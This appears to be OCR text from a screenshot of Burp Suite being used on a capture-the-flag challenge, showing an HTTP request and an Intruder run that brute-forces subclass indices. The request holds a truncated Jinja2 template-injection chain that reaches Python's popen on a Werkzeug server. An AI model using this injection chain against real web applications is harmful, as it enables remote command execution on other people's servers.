 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /?name={{%22%22.__class__.__bases__[0].__subclas
HTTP/1.1
Host: 55f2b598-3d18-43af-abf0-03cc4eeffb2c.challenge
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
Accept: text/html,application/xhtml+xml,application/
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://55f2b598-3d18-43af-abf0-03cc4eeffb2c.challeng
.__subclasses__()[0].__init__.__globals__[%22popen%2
Upgrade-Insecure-Requests: 1
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
163 163 200 173
172 172 200 173
173 173 200 173
182 182 200 173
183 183 200 173
192 192 200 173
193 193 200 173
200 200 200 173
201 201 200 173
202 202 200 173
203 203 200 173
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Length: 2
Content-Type: text/html; charset=utf-8
Date: Fri, 19 Aug 2022 18:59:50 GMT
Server: Werkzeug/1.0.1 Python/3.8.7
Connection: close
:(
? < + > Type a search term 0 matches
55f2b598-3d